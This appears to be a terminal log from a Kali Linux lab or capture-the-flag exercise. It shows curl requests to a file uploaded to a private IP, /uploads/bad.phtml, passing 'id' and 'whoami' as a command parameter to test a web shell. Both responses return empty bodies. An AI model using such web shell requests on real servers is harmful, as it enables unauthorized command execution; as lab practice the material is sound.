 ┌──(jjsn㉿kali)-[~/Downloads]
└─$ curl -i "http://10.201.124.246/uploads/bad.phtml?command=id"
HTTP/1.1 200 OK
Date: Sun, 12 Oct 2025 23:31:29 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
┌──(jjsn㉿kali)-[~/Downloads]
└─$ curl -i "http://10.201.124.246/uploads/bad.phtml?command=whoami"
HTTP/1.1 200 OK
Date: Sun, 12 Oct 2025 23:32:22 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 0
Content-Type: text/html; charset=UTF-8